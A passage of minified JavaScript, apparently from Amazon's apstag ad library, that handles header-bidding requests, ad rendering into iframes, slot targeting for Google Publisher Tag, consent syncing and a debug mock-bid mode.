i=Object(Rt.d)(document,t);if(void 0===i)throw new Error("gpt video div element is undefined");i&&i.firstElementChild&&i.firstElementChild.style.setProperty("display","none","important");var a=Object(Rt.f)(t.sizes);Object(Rt.a)(a,i),Object(Rt.e)(a,e),o(),Object(Rt.g)(a,e,t.bidID)}catch(o){Object(zt.b)(o,"_loadAdIntoFriendlyIframe-outstream",{makeVisibleToAllUsers:!0})}else m(t.doc,e,o)}catch(o){Object(zt.b)(o,"_loadAdIntoFriendlyIframe",{makeVisibleToAllUsers:!0})}}function _(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{states:{csmLoaded:!1,iframeLoaded:!1,shouldRunViewability:!1}},n=2<arguments.length?arguments[2]:void 0;try{var r,o=g(t);o.id=t.adID,o.setAttribute("sandbox","allow-forms allow-pointer-lock allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),Object(Pt.d)("fake_bids")?(r='<body style="background-color: #FF9900;">'.concat(50<parseInt(t.sizes[1],10)?"<h3>apstag Test Creative</h3>":"","<h4>amzniid - ").concat(t.bidID," | amznbid: ").concat(t.pp," | size: ").concat(t.sizes.join("x"),"</h4></body>"),o.src="javascript:'".concat(r,"'")):o.src=w(t),!(t.isAmp&&t.isSf&&Object(kt.b)(window))&&(!t.isSf||t.isAmp||t.inheritSize)||Object(kt.a)(t.sizes,window),m(t.doc,o),(e.iframe=o).onload=function(){e.states.iframeLoaded=!0,n&&n()}}catch(t){Object(zt.b)(t,"_loadAdIntoUnfriendlyIframe",{makeVisibleToAllUsers:!0})}}function J(t,e){var n,r=t.states,o=t.doc,i=t.bidID;t=t.iframe;try{Object(Et.a)(r)||(r.shouldRunViewability=!1,Object(Et.j)(window,"amzncsm")?n=window.amzncsm:void 0!==o&&null!==o.defaultView&&Object(Et.j)(o.defaultView,"amzncsm")&&(n=o.defaultView.amzncsm),void 0!==o&&void 0!==n&&Object(Et.j)(n,"rmD")&&(n.host=Object(Pt.c)("host",Tt.a.getState().hosts.DEFAULT_AAX_PIXEL_HOST),n.rmD(t,i,o.defaultView,o,te({overrides:null==e?void 0:e.initConfig}).pubID)))}catch(t){Object(zt.b)(t,"_triggerViewability")}}function Z(t,e,n,r){return function(o){try{var i=Object(Ut.d)(e.slots,r),a=Object.keys(i),c=[],s=(o&&(Tt.a.dispatch({type:"RECORD_AAX_REQ_PROP",bidReqID:e.bidReqID,key:"timedOutAt",value:Date.now()}),Tt.a.getState().experiments.chunkRequests)&&Tt.a.dispatch({type:"RECORD_TIMEOUT",fid:e.bidReqID,timeOut:Date.now()}),a.forEach((function(t){Object(Et.j)(i,t)&&(t=i[t],Object(Ut.f)(te({overrides:null==r?void 0:r.initConfig}),n)||Object(Et.j)(t.bidConfig,"amznbid")?Object(Et.j)(t.bidConfig,"amznp")||(t.bidConfig.amznp=""):(t.mediaType!==Nt.a.VIDEO&&(t.bidConfig.targeting.unshift("amznsz"),t.bidConfig.amznsz="0x0"),t.bidConfig.targeting.unshift("amzniid","amznbid","amznp"),t.bidConfig.amzniid="",t.bidConfig.amznbid=At.t.noBid,t.bidConfig.amznp=At.t.noBid),c.push(t))})),n.isSupported&&(c=Object(Ut.b)(c,e,o)),{fromTimeout:o}),u=Object(Ut.f)(te({overrides:null==r?void 0:r.initConfig}),n);try{t(c.map((function(t){return u?t.newBidObject:t.bidObject})),s)}catch(a){console.error(a)}}catch(a){Object(zt.b)(a,"_bidCallbackHandler",{makeVisibleToAllUsers:!0});try{t([],{fromTimeout:o,fromError:!0})}catch(a){console.error(a)}}}}function tt(t,e){try{var n,r;e.inheritSize||(r=t.defaultView&&t.defaultView.frameElement?(n=t.defaultView.frameElement,"defaultView"):(n=window.frameElement,"frameElement"),null!==n?(n.style.width="".concat(e.sizes[0],"px"),n.style.height="".concat(e.sizes[1],"px")):Object(zt.b)({name:"FrameNotFound",message:"'win' is 'null'. Method used: ".concat(r)},"_resizeIframe-win"))}catch(t){Object(zt.b)(t,"_resizeIframe")}}function h(t){try{return"".concat(t[0],"x").concat(t[1])}catch(t){return Object(zt.b)(t,"_sizeArrayToSring"),"x"}}function O(t){try{return 1===t.length?h(t[0]):h(t[Math.floor(t.length*Math.random())])}catch(t){return Object(zt.b)(t,"_pickRandomSizeForMockBid",{makeVisibleToAllUsers:!0}),""}}function et(t){try{var e,n=Object(Pt.c)("host",Tt.a.getState().hosts.DEFAULT_AAX_BID_HOST),r=Object(_t.f)(window),o=t.bidReqID,i=Object(Et.f)(window),a=Object(Pt.c)("testBidTimeout",200);Tt.a.dispatch({type:"RECORD_AAX_REQUEST",data:{bidConfig:t,timeout:a,bidReqID:o,ws:i,url:r,rqTs:Date.now()}}),e=t.slots.map((function(t){var e=O(t.sizes),n=(e="testDeal".concat(Object(Et.c)(),"_").concat(e),"testDealIi-".concat(Object(Et.c)())),r=O(t.sizes);$t(r={slotID:t.slotID,crid:"".concat(At.o.crid,"-").concat(Object(Et.c)()),size:r,amzniid:"".concat(At.o.amzniid,"-").concat(Object(Et.c)()),amznbid:At.o.amznbid,amznp:At.o.amznp,amznsz:r,amzniid_sp:"".concat(At.o.amzniid,"-").concat(Object(Et.c)()),amznbid_sp:"".concat(At.o.amznbid,"SP"),amznp_sp:"".concat(At.o.amznp,"SP"),amznsz_sp:O(t.sizes),amzndeals:[e]},"".concat(e,"amzniid"),n),$t(r,"mediaType","d"),$t(r,"meta",["slotID","mediaType","size"]),$t(r,"targeting",["amzniid","amznbid","amznp","amznsz","amzniid_sp","amznbid_sp","amznp_sp","amznsz_sp","amzndeal_sp","amzndeals","".concat(e,"amzniid")]),n=r;return t.mediaType===Nt.a.VIDEO&&(n.mediaType=Nt.a.VIDEO,n.amznbid="v_".concat(n.amznbid)),n})),setTimeout((function(){window.apstag.bids({slots:e,host:n,status:"ok",cb:o})}),a)}catch(t){Object(zt.b)(t,"_doMockBid",{makeVisibleToAllUsers:!0})}}function nt(t,e,n){try{var r,o,i,a=Tt.a.getState().AAXReqs.filter((function(e){return e.bidReqID===t.cb}))[0];a&&a.bidConfig&&a.bidConfig.slots&&(r=a.bidConfig.slots.filter(Object(It.d)(Nt.a.DISPLAY,Nt.a.MULTI_FORMAT)).map((function(t){return t.slotID})),o=Object(Et.j)(t,"slots")?t.slots.map((function(t){return t.slotID})):[],i=r.filter((function(t){return!Object(Et.g)(o,t)})),Tt.a.dispatch({type:"NO_BID_ON_ADSERVER_SLOTS",slotIDs:i}),e.hasAdServerObjectLoaded()?j(e,n):e.isCommandQueueDefined()&&e.cmdQueuePush((function(){j(e,n)})))}catch(e){Object(zt.b)(e,"_determineNoBidStateForAdServerObject")}}function rt(t){return Object(Et.g)(Tt.a.getState().AAXReqs.filter((function(t){return!t.resTs})).map((function(t){return t.bidConfig.slots})).reduce((function(t,e){return t.concat(e)}),[]).map(It.c),t)}function v(t){try{var e=t.getTargeting("amznbid");return 0<e.length&&2<e[0].length}catch(t){return Object(zt.b)(t,"_isRealAmznbidTargetingSetOnSlot"),1}}function j(t,e){try{t.hasAdServerObjectLoaded()&&"1"===t.getTargeting("amznbid")[0]&&E(t),Object(It.b)(t).forEach((function(t){!Object(Et.g)(Tt.a.getState().displayAdServer.noBidSlotIDs,t.slotID)||rt(t.slotID)||v(t)||"2"===t.getTargeting("amznbid")[0]||(S("noBid",t),Object(Mt.a)(e))}))}catch(t){Object(zt.b)(t,"_applyNoBidFromAAXState")}}function S(t,e){At.u.forEach((function(n){return e.setTargeting(n,At.t[t])}))}function E(t){At.u.forEach((function(e){return t.clearTargeting(e)}))}!function(){var t;Object(Gt.b)()&&(t=Gt.a.getDefault().localStorage.getItem(At.d,{ignoreFailure:!0}))&&null!==(t=JSON.parse(t))&&Tt.a.dispatch({type:"SET_CFG",cfg:t})}(),Object(Mt.d)();var ot=0;function I(){try{Object(Et.j)(window,"googletag")&&Object(Et.j)(window.googletag,"cmd")?(new ee.a).cmdQueuePush((function(){try{window.googletag.pubads().addEventListener("slotRequested",(function(t){try{var e=t.slot;Tt.a.dispatch({type:"LOG_GAM_EVENT",event:Yt(Yt({},new qt.a(e).slotConfig),{},{ts:Date.now(),targeting:e.getTargetingMap()})})}catch(t){Object(zt.b)(t,"_initializeSlotRequestedEventListener-cmdQueue-listener")}}))}catch(t){Object(zt.b)(t,"_initializeSlotRequestedEventListener-cmdQueue")}})):++ot<5&&setTimeout(I,100)}catch(t){Object(zt.b)(t,"_initializeSlotRequestedEventListener")}}function it(t){try{var e=t.AAXReqs.slice(t.gamSlotRenderPixel.aaxReqOffset).reduce((function(t,e){return t.concat(e.bidConfig.slots)}),[]).map((function(t){return Yt(Yt({},t),{},{type:"a"})})).filter((function(t){return t.mediaType!==Nt.a.VIDEO})),n=t.gamSlotFetchLog.slice(t.gamSlotRenderPixel.gamSlotFetchLogOffset).map((function(t){return Yt(Yt({},t),{},{type:"g"})})),r=[].concat(Xt(e),Xt(n)).reduce((function(t,e){return void 0===t[e.slotID]&&(t[e.slotID]={sd:e.slotID,a:{c:0},g:{c:0}}),t[e.slotID][e.type].c++,t[e.slotID][e.type].s=e.sizes,t[e.slotID][e.type].sn=e.slotName||"",t}),{});return Object.keys(r).map((function(t){return r[t]})).filter((function(t){return 0!==t.a.c||0!==t.g.c}))}catch(t){return Object(zt.b)(t,"getSlotFetchCounts"),[]}}function at(t){try{var e=ut(t),n=[];return null!==e&&Object.keys(Tt.a.getState().slotBids).forEach((function(t){Tt.a.getState().slotBids[t][0].bidConfig.mediaType!==Nt.a.VIDEO&&Tt.a.getState().slotBids[t].filter((function(t){return Object(Et.j)(t.bidConfig,"amzniid")})).forEach((function(r){var o,i,a;null!==e&&(o={state:-1,slotID:t,iid:r.bidConfig.amzniid,fid:r.bidReqID},a=[],i=[],t in e&&(a=e[t].fetchedAt.filter((function(t){return t.AAXReqInfo&&t.AAXReqInfo.bidReqID===r.bidReqID})),i=e[t].targetedAt.filter((function(t){return t.targeting===r.bidConfig.amzniid}))),0<a.length?0<a.length&&i.length>=a.length&&a.slice(a.length-1)[0].ts>i.slice(a.length-1)[0].ts?1===e[t].fetchWithIID.filter((function(t){return t===r.bidConfig.amzniid})).length?o.state=1:o.state=4:Object(Et.g)(e[t].fetchWithIID,r.bidConfig.amzniid)?o.state=3:o.state=2:o.state=0,1!==o.state&&2!==o.state||(a=P(i=Tt.a.getState().AAXReqs.filter((function(t){return t.bidReqID===r.bidReqID}))[0].resTs,e[t].fetchedAt,2===o.state))&&Object(Et.j)(a,"ts")&&(o.delta=i-a.ts),n.push(o))}))})),n}catch(t){return Object(zt.b)(t,"_getBidSetInfo"),[]}}function P(t,e,n){var r=e.map((function(e){return e=t-e.ts,!n&&e<=0?-e:n&&0<=e?e:null}));return e[ct(r)]}function ct(t){for(var e=-1,n=-1,r=0;r<t.length;r++)null!==t[r]&&(-1===n||t[r]<e)&&(e=t[n=r]);return n}function st(t,e){return Tt.a.getState().AAXReqs.filter((function(t){return Object(Et.g)(t.bidConfig.slots.map((function(t){return t.slotID})),e)}))[t]}function ut(t){try{var e;return t.hasAdServerObjectLoaded()?(e=Tt.a.getState().gamSlotFetchLog.reduce((function(t,e){Object(Et.j)(t,e.slotID)||(t[e.slotID]={fetchedAt:[],targetedAt:[]});var n=t[e.slotID];return n.fetchedAt.push({ts:e.ts,AAXReqInfo:st(n.fetchedAt.length,e.slotID)}),Object(Et.j)(e.targeting,"amzniid")&&0<e.targeting.amzniid.length?n.targetedAt.push({ts:e.ts-1,targeting:e.targeting.amzniid[0]}):n.targetedAt.push({ts:e.ts-1,targeting:""}),t}),{}),Object.keys(e).forEach((function(t){var n;Object(Et.j)(e,t)&&((n=e[t]).fetchWithIID=n.fetchedAt.map((function(t){return(t=P(t.ts,n.targetedAt,!0))?t.targeting:0})),e[t]=n)})),e):null}catch(t){return Object(zt.b)(t,"_getDFPSlotFetches"),null}}function lt(t){try{t.hasAdServerObjectLoaded()?S("noRequest",t):t.isCommandQueueDefined()&&t.cmdQueuePush((function(){S("noRequest",t)}))}catch(t){Object(zt.b)(t,"_applyNoRequestToAAXState")}}function ft(t,e){try{Tt.a.dispatch({type:"REQUESTED_BID_FOR_ADSERVER_SLOTS",slotIDs:t}),e.isCommandQueueDefined()&&e.cmdQueuePush((function(){try{var n=Object(It.b)(e);"0"===e.getTargeting("amznbid")[0]&&E(e),V(t.filter((function(t){return void 0!==t})),n.map((function(t){return t.slotID})))?n.forEach((function(e){Object(Et.g)(t,e.slotID)&&!v(e)&&S("bidInFlight",e)})):e.cmdQueuePush((function(){try{S("bidInFlight",e)}catch(t){Object(zt.b)(t,"_setRequestToAAXInFlightState-cmdQueue-cmdQueue")}}))}catch(n){Object(zt.b)(n,"_setRequestToAAXInFlightState-cmdQueue")}}))}catch(t){Object(zt.b)(t,"_setRequestToAAXInFlightState")}}function A(t){try{return Object(Et.j)(t,"type")&&!(t instanceof Document)&&"amp"===t.type}catch(t){return Object(zt.b)(t,"_isLegacyAmpCreative"),!1}}function dt(t,e){try{return void 0!==e&&Object(Et.j)(e,"ampEnv")&&e.ampEnv||A(t)}catch(t){Object(zt.b)(t,"_isAmpImpression")}}function C(t){return t.split("x")}function bt(t,e,n,r){var o=Zt(Jt(),"renderImp",{doc:t,bidID:e,kvBidObject:n},"renderImpArgs");t=o.doc,e=o.bidID,n=o.kvBidObject;try{if(dt(t,n)&&Object(_t.i)(window,!0))D(t,n,r);else if(Object(kt.c)(window)&&void 0!==n&&Object(Et.j)(n,"kvMap")&&Object(Et.j)(n.kvMap,"amznhost"))D(t,n,r);else{var i=!1,a=("string"==typeof e&&0===e.indexOf("sp|")&&(e=e.substring(3),i=!0),e||t.amzniid),c=q(a,i),s=c.slotBid,u=c.dealId,l=!1;if(void 0!==n&&Object(Et.j)(n,"bidType")&&"outstream"===n.bidType&&(l=!0),s){var f,d,b,p,y,m,g,h,O,v,j,S=u&&1<=u.length?C("sp"===u?s.bidConfig.amznsz_sp:H(a,s,u)):C(s.bidConfig.amznsz);1===arguments.length?T({doc:s.doc,bidID:s.bidConfig.amzniid,sizes:S,html:t.html,inheritSize:s.inheritSize||!1,isOutstream:l}):(f=s.host,d=s.bidConfig.slotID,b="amznad".concat(Math.round(1e6*Math.random())),p={bidID:a,doc:t,slotID:d,pp:k("amznbid",s,u),host:f,adID:b,sizes:S,amznp:k("amznp",s,u),crID:k("crid",s,u),fif:!1,dealId:u,isSharedPMP:i,cfe:s.cfe,isOutstream:l,inheritSize:Object(Et.i)(n)&&Object(Et.j)(n,"inheritSize")&&!0===n.inheritSize},"1"===s.bidConfig.fif&&!1===l&&!1===i?(p.fif=!0,Tt.a.dispatch({type:"UPDATE_BID_INFO_PROP",slotID:s.slotID,iid:e,key:"doc",value:t}),Tt.a.dispatch({type:"UPDATE_BID_INFO_PROP",slotID:s.slotID,iid:e,key:"inheritSize",value:p.inheritSize}),Object(Lt.b)(w(p),(function(){}),document,(function(){return Object(zt.b)(new Error("Error Loading JSONP Render Callback"),"renderImp-fif-callback-load",{makeVisibleToAllUsers:!0})}))):l?(Tt.a.dispatch({type:"OUTSTREAM_SHOULD_SAMPLE",shouldSample:Object(Et.k)(10)}),h=Object(Rt.c)(p,At.b),v=1<=(null==(O=null==(y=Tt.a.getState().bidConfigs[s.bidReqID])||null==(m=y.slots)?void 0:m.filter((function(t){return(null==t?void 0:t.slotID)===(null==p?void 0:p.slotID)})))?void 0:O.length)?null==(g=O[0])?void 0:g.companions:[],j=Object(Rt.b)(h,At.A,p,v),p.html=j,T(p)):Tt.a.getState().aaxViewabilityEnabled?R(p,t,r):_(p),l||tt(t,p))}else try{Object(zt.b)(new Error("Invalid bid ID. '".concat("(bidID value: "+e+", bID value: "+a+")","' tried to render into document ").concat(t instanceof Document?t.documentURI:"with type "+Wt(t))),"_renderImp-invalidId",{makeVisibleToAllUsers:!0})}catch(t){Object(zt.b)(t,"_renderImp-invalidId")}}}catch(t){Object(zt.b)(t,"_renderImp",{makeVisibleToAllUsers:!0})}}function k(t,e,n){try{var r,o="";return void 0!==n&&1<=n.length?(r="".concat(t,"_sp"),"sp"===n&&Object(Et.j)(e.bidConfig,r)&&(o=e.bidConfig[r])):Object(Et.j)(e.bidConfig,t)&&(o=e.bidConfig[t]),o}catch(t){return Object(zt.b)(t,"_getProperBidInfoValue"),""}}function R(t,e,n){try{var r=e.createElement("script"),o=(r.type="text/javascript",r.async=!0,{doc:e,bidID:t.bidID,states:{csmLoaded:!1,iframeLoaded:!1,shouldRunViewability:!0}}),i=J.bind(null,o,n);Object(Lt.a)(r,(function(){o.states.csmLoaded=!0,i()})),_(t,o,i),r.src=Tt.a.getState().cfg.CSM_JS,m(e,r)}catch(t){Object(zt.b)(t,"_loadViewabilityAd")}}function z(t){var e=Jt();try{t=Zt(e,"bids",t,"aaxResp"),Object(Ht.a)(e).safelyRecord("_legacy/bidRequest/didComplete",{pairedEvents:["_legacy/bidRequest/monitor"],eventIdentifier:t.cb,statusUpdate:"completed"})}catch(t){}var n=Kt;try{x(t,n,e),Object(Et.j)(t,"slots")&&(Tt.a.dispatch({type:"UPDATE_SLOT_BIDS",bids:Q(t)}),Object(Et.j)(t,"ev")&&Tt.a.dispatch({type:"SET_VIEWABILITY",viewability:t.ev}),Object(Et.j)(t,"cfn"))&&Tt.a.dispatch({type:"SET_CFG",cfg:{CSM_JS:"//"===t.cfn.substring(0,2)?t.cfn:"//c.amazon-adsystem.com/".concat(t.cfn)}}),U(t)}catch(t){Object(zt.b)(t,"_bids",{makeVisibleToAllUsers:!0})}}function pt(){return"number"==typeof Tt.a.getState().cfg.MAX_SLOTS_PER_REQUEST&&0<Tt.a.getState().cfg.MAX_SLOTS_PER_REQUEST}function yt(t,e,n){var r,o=null!=(r=null==n||null==(r=n.initConfig)?void 0:r.pubID)?r:Tt.a.getState().config.pubID;t=Zt(o,"fetchBids",t,"bidConfig");try{Object(Ht.a)(o).safelyRecord("consent/tcfapi/attemptSync"),Object(Ht.a)(o).safelyRecord("consent/gppapi/attemptSync"),a.attemptConsentDataSync();var i=Object(Mt.b)(o);Object(Dt.a)(Tt.a.getState().config.gdpr,(function(r){L(t,e,r,i,{initConfig:null==n?void 0:n.initConfig,contextURL:null==n?void 0:n.contextURL,accountID:o})}),o)}catch(r){Object(zt.b)(r,"_getConfigsAndFetchBids",{makeVisibleToAllUsers:!0})}}function mt(t,e,n){var r=n.initConfig.pubID,o=(Object(Ht.a)(r).safelyRecord("consent/tcfapi/attemptSync"),Object(Ht.a)(r).safelyRecord("consent/gppapi/attemptSync"),a.attemptConsentDataSync(),Object(Mt.b)(r));Object(Dt.a)(Tt.a.getState().config.gdpr,(function(i){L(t,e,i,o,{initConfig:null==n?void 0:n.initConfig,contextURL:null==n?void 0:n.contextURL,accountID:r})}),r)}function L(t,e,n,r,o){var i=o.accountID,a=(Object(Ht.a)(i).safelyRecord("deviceSignal/cookieDeprecationLabel/set"),null!=o&&o.adServer?Object(xt.a)(o.adServer):Kt);Object(Ht.a)(i).safelyRecord("sessionMarker/marker/sync");try{Object(Bt.b)(e,["function","undefined"])||Object(zt.c)("fetchBids.callback",Wt(e),"function"),"function"!=typeof e&&(e=function(){}),Object(Et.i)(t)||(Object(zt.c)("fetchBids.bidConfig",Wt(t),"object"),t={}),Object(Bt.a)(t.timeout)||("string"==typeof t.timeout?Object(zt.b)({name:"string-".concat(t.timeout),message:"fetchBids.bidConfig.timeout was a non-numeric string '".concat(t.timeout,"'")},"TypeError-fetchBids.bidConfig.timeout",{makeVisibleToAllUsers:!0}):Object(zt.c)("fetchBids.bidConfig.timeout",Wt(t.timeout),"number")),Object(Et.j)(t,"params")&&!Object(Et.i)(t.params)?Object(zt.c)("fetchBids.bidConfig.params",Wt(t.params),"object"):Object(Et.j)(t,"params")&&Object(Et.i)(t.params)&&Object.keys(t.params).forEach((function(e){return!(void 0===t.params||"string"!=typeof t.params[e]&&"number"!=typeof t.params[e]&&(Object(Et.h)(t.params[e])?!t.params[e].reduce((function(t,e){return t&&("string"==typeof e||"number"==typeof e)}),!0)&&(Object(zt.b)({name:"non-string array item",message:"'fetchBids.bidConfig.params.".concat(e," contains a non-string item")},"TypeError-fetchBids.bidConfig.params.".concat(e),{makeVisibleToAllUsers:!0}),1):(Object(zt.c)("fetchBids.bidConfig.params.".concat(e),Wt(t.params[e]),"string' or 'array"),1)))})),Object(Et.j)(t,"blockedBidders")&&!Object(Et.h)(t.blockedBidders)?Object(zt.c)("fetchBids.bidConfig.blockedBidders",Wt(t.blockedBidders),"array"):Object(Et.j)(t,"blockedBidders")&&Object(Et.h)(t.blockedBidders)&&(t.blockedBidders.reduce((function(t,e){return t&&("string"==typeof e||"number"==typeof e)}),!0)||Object(zt.b)({name:"non-string array item",message:"'fetchBids.bidConfig.blockedBidders contains a non-string item"},"TypeError-fetchBids.bidConfig.blockedBidders",{makeVisibleToAllUsers:!0})),Object(Et.j)(t,"slots")&&!Object(Et.h)(t.slots)&&Object(zt.c)("fetchBids.bidConfig.slots",Wt(t.slots),"array")}catch(a){Object(zt.b)(a,"_fetchBids-validation",{makeVisibleToAllUsers:!0})}var c=!1,s=((te({overrides:null==o?void 0:o.initConfig}).simplerGPT||Object(Ht.a)(i).read("ad/googletagSlotAutoImport"))&&(c=!0),Yt(Yt({},t),{},{bidReqID:"".concat(Tt.a.getState().AAXReqs.length),slots:[],validSlots:[],networkReqs:[]})),u=!1;try{!0===c&&(!Object(Et.j)(t,"slots")||Object(Et.j)(t,"slots")&&Object(Et.h)(t.slots)&&0<t.slots.length&&Object(Et.j)(t.slots[0],"getSlotElementId"))?0===Object(It.b)(a).length?(Object(zt.b)(new Error("fetchBids was called in simplerGPT mode before any slots were defined in GPT"),"_fetchBids-simplerGpt-NoSlots",{makeVisibleToAllUsers:!0}),u=!0,s.slots=[]):(t.slots?s.slots=t.slots.map((function(t){return new qt.a(t)})):s.slots=Object(It.b)(a),s.slots=s.slots.filter(It.a),0===s.slots.length&&(Object(zt.b)(new Error("No GPT slots provided to apstag.fetchBids() had valid sizes"),"_fetchBids-simplerGpt-NoValidSizes",{makeVisibleToAllUsers:!0}),u=!0)):Object(Et.j)(t,"slots")&&Object(Et.h)(t.slots)&&(s.slots=t.slots.map((function(t){switch(t.mediaType){case Nt.a.DISPLAY:return new Ft.a(t);case Nt.a.VIDEO:return new ne.a(t);case Nt.a.MULTI_FORMAT:return new re.a(t);default:return new Ft.a(t)}}))),s.validSlots=s.slots.filter((function(t){return t.isValid()})),s.validSlots.length>At.m&&(s.validSlots=s.validSlots.slice(s.validSlots.length-At.m))}catch(a){Object(zt.b)(a,"_fetchBids-getSlots",{makeVisibleToAllUsers:!0})}var l=Object(_t.h)(s,Tt.a.getState());try{e=Object(_t.a)(Z(e,s,a,o),l)}catch(a){Object(zt.b)(a,"_fetchBids-wrapCallback",{makeVisibleToAllUsers:!0})}try{if(0===s.validSlots.length)!1===u&&Object(zt.b)(new Error("No valid slots provided to apstag.fetchBids"),"_fetchBids-noSlots",{makeVisibleToAllUsers:!0}),setTimeout(e.bind(null,[]),10);else if(ft(s.slots.filter(Object(It.d)(Nt.a.DISPLAY,Nt.a.MULTI_FORMAT)).map(It.c),a),Tt.a.dispatch({type:"NEW_FETCH_BID_REQUEST",fid:s.bidReqID,pto:l}),Tt.a.dispatch({type:"RECORD_ORIGINAL_BID_CONFIG",bidConfig:s}),Object(Ht.a)(i).safelyRecord("_legacy/bidRequest/monitor",{eventIdentifier:s.bidReqID}),Object(Pt.d)("fake_bids"))et(s);else if(At.k)if(Tt.a.dispatch({type:"SHOULD_CHUNK_REQUESTS",value:Object(Et.k)(Tt.a.getState().cfg.CHUNK_BID_REQUESTS_PROPORTION)}),Tt.a.getState().experiments.chunkRequests&&pt()){for(var f=gt(s),d=0;d<f.length;d++)f[d].bidReqID="".concat(s.bidReqID,"-").concat(d);Tt.a.dispatch({type:"ADD_CHUNKED_REQUESTS",fid:s.bidReqID,numChunks:f.length}),f.forEach((function(t){b(Object(Ut.c)(t,l,n,r,o),e,t.bidReqID,i)}))}else b(Object(Ut.c)(s,l,n,r,o),e,s.bidReqID,i);else Object(Lt.b)(Object(Ut.c)(s,l,n,r,o),e)}catch(a){Object(zt.b)(a,"_fetchBids",{makeVisibleToAllUsers:!0})}}function gt(t){try{for(var e=Math.ceil(t.validSlots.length/Tt.a.getState().cfg.MAX_SLOTS_PER_REQUEST),n=new Array(e),r=0;r<e;r++){var o=r*Tt.a.getState().cfg.MAX_SLOTS_PER_REQUEST;n[r]={slots:t.validSlots.slice(o,o+Tt.a.getState().cfg.MAX_SLOTS_PER_REQUEST)}}return n.map((function(e){return Yt(Yt({},t),e)}))}catch(e){return Object(zt.b)(e,"chunkConfig",{makeVisibleToAllUsers:!0}),[]}}function ht(t,e){var n=null!=(n=null==e||null==(n=e.initConfig)?void 0:n.pubID)?n:Tt.a.getState().config.pubID;try{t=Zt(n,"setDisplayBids",t,"slotIDList")}catch(t){}var r=null!=e&&e.adServer?Object(xt.a)(e.adServer):Kt;try{null!=e&&e.adServer||Object(Et.j)(Tt.a.getState().config,"adServer")?r.isSupported?(Y(r,n,t,e),j(r,n)):Object(zt.b)(new Error("apstag.setDisplayBids called with unsupported ad server: ".concat(Tt.a.getState().config.adServer)),"_setDisplayBids-invalidAdServer",{makeVisibleToAllUsers:!0}):Object(zt.b)(new Error("apstag.setDisplayBids called without specifying ad server"),"_setDisplayBids-noAdServer",{makeVisibleToAllUsers:!0})}catch(t){Object(zt.b)(t,"_setDisplayBids",{makeVisibleToAllUsers:!0})}}function Ot(t,e){var n;(null!=(n=t.gdpr)&&n.consent||null!=(n=t.gdpr)&&n.enabled)&&(n={tcString:null==(n=t.gdpr)?void 0:n.consent,gdprApplies:null==(n=t.gdpr)?void 0:n.enabled},a.writeConsentDataToStore(n)),a.attemptConsentDataSync(),M(t),"function"==typeof e&&e()}function vt(t,e){var n=t.pubID;t=Zt(n,"init",t,"config");try{var r=Kt=t.adServer?Object(xt.a)(t.adServer):Kt;Ot(t),lt(r),Object(ie.b)(),Object(Mt.c)(n)}catch(t){Object(zt.b)(t,"_init")}"function"==typeof e&&e()}function jt(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"display",n=Kt,r=Tt.a.getState();try{switch(e){case Nt.a.DISPLAY:return r.config.useSafeFrames?[].concat(Xt(At.i),["amznhost"]):At.i;case Nt.a.VIDEO:return r.config.useSafeFrames?[].concat(Xt(At.z),["amznhost"]):At.z;default:return Object(Ut.f)(null==(t=Tt.a.getState())?void 0:t.config,n)&&Object(Et.h)(Tt.a.getState().targetingKeys[e])?Tt.a.getState().targetingKeys[e]:[]}}catch(t){return Object(zt.b)(t,"_targetingKeys",{makeVisibleToAllUsers:!0}),[]}}function St(){try{return Tt.a.getState().AAXReqs.reduce((function(t,e){return e.bidConfig.slots.reduce((function(t,e){return t[e.slotID]=e.slotName,t}),t)}),{})}catch(t){return Object(zt.b)(t,"_getSlotIdToNameMapping",{makeVisibleToAllUsers:!0}),{}}}function wt(){return Gt.a.getDefault().allowedToStoreAndAccessInformationOnDevice()}try{Object(Et.j)(window,"apstag")&&Object(Et.j)(window.apstag,"_Q")&&0<window.apstag._Q.length&&Tt.a.dispatch({type:"SET_Q",Q:window.apstag._Q})}catch(t){Object(zt.b)(t,"apstag-storeQ",{makeVisibleToAllUsers:!0})}window.apstag=function(){var e={punt:z,init:vt,debug:Pt.a,_getSlotIdToNameMapping:St,targetingKeys:jt,fetchBids:yt,setDisplayBids:ht,renderImp:bt,bids:z,deleteId:Vt.a,updateId:Vt.e,renewId:Vt.c,dpa:Vt.a,upa:Vt.e,rpa:Vt.c,thirdPartyData:{},isGDPRRegion:!1,rr:Vt.d,re:zt.b,_load3PLibraryConfig:Mt.c,_atsaaiod:wt,clientFetchBids:mt};return Object.keys(e).forEach((function(t){"function"==typeof e[t]&&(e[t]=Object(Qt.a)(t,e[t]),e[t]=Object(zt.d)(e[t],t))})),r?Object(Pt.b)(!0,t):n&&Object(Pt.b)(!1,t),!0===Object(Pt.c)("exposeApi")&&(e._api={_getBidSetInfo:at,_applyTargetingToGPTSlot:y,dispatch:Tt.a.dispatch,_clearTargetingFromGPTSlot:f,_clearBidSetOnSlot:d,_getCurrentSlotBids:p,_creativeURL:w,getSlotFetchCounts:it,buildBidUrl:Ut.c}),Yt(Yt({},window.apstag),e)}(),function(){try{var t,e=(Tt.a.dispatch({type:"SHOULD_SAMPLE_FEATURES",value:Object(Et.k)(Tt.a.getState().cfg.FEATURE_SAMPLING_RATE)}),Tt.a.dispatch({type:"SET_HOST",hostName:"DEFAULT_AAX_BID_HOST",hostValue:"aax.amazon-adsystem.com"}),Tt.a.dispatch({type:"SHOULD_SAMPLE_LATENCY",value:Object(Et.k)(Tt.a.getState().cfg.LATENCY_SAMPLING_RATE)}),null!==Tt.a.getState().cfg.TEST_BID_ENDPOINT&&(t=Object(Et.k)(Tt.a.getState().cfg.TEST_PATH_FREQUENCY),Tt.a.dispatch({type:"SHOULD_USE_TEST_BID_ENDPOINT",value:t}),t)&&null!==Tt.a.getState().cfg.TEST_PATH_LATENCY_SAMPLE_RATE&&Tt.a.dispatch({type:"SHOULD_SAMPLE_LATENCY",value:Object(Et.k)(Tt.a.getState().cfg.TEST_PATH_LATENCY_SAMPLE_RATE)}),Tt.a.dispatch({type:"SHOULD_SAMPLE_SLOT_RENDER",value:Object(Et.k)(Tt.a.getState().cfg.SLOT_RENDER_SAMPLING_RATE)}),Tt.a.getState());(e.experiments.shouldSampleLatency||e.displayAdServer.shouldSampleRender)&&I()}catch(t){Object(zt.b)(t,"apstag-sampleLatency")}try{B()}catch(t){Object(zt.b)(t,"apstag-doLast")}if(!Object(_t.i)(window,!0))try{var 